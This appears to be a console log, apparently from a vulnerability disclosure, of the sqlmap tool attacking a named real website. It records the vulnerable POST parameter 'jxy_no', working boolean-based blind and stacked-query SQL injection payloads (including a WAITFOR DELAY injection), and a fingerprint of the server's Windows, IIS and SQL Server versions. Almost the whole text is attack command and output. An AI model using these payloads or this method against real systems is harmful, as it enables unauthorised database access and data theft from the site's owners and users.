 C:\Python27\SQLMap>sqlmap.py -r sqlmap.txt -p jxy_no --threads 10 --time-sec=10
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 00:06:44
[00:06:44] [INFO] parsing HTTP request from 'sqlmap.txt'
[00:06:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:06:44] [INFO] testing connection to the target URL
[00:06:44] [INFO] heuristics detected web page charset 'ascii'
[00:06:45] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: jxy_no (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: submit=%cc%e1%bd%bb&jxy_company=Acunetix&jxy_dept=1&jxy_mail=sample@email.tst&jxy_mobi le=987-65-4329&jxy_
name=csqctcgn&jxy_no=1' AND 1202=1202 AND 'fbqt'='fbqt&jxy_request=1&jxy_xingzhi=%b9%fa%c6%f3&jxy_yewubu=0
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: submit=%cc%e1%bd%bb&jxy_company=Acunetix&jxy_dept=1&jxy_mail=sample@email.tst&jxy_mobi le=987-65-4329&jxy_
name=csqctcgn&jxy_no=1';WAITFOR DELAY '0:0:10'--&jxy_request=1&jxy_xingzhi=%b9%fa%c6%f3&jxy_yewubu=0
---
[00:06:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:06:45] [INFO] fetched data logged to text files under 'C:\Users\Fred\.sqlmap\output\www.fesco.com.cn'
www.wooyun.org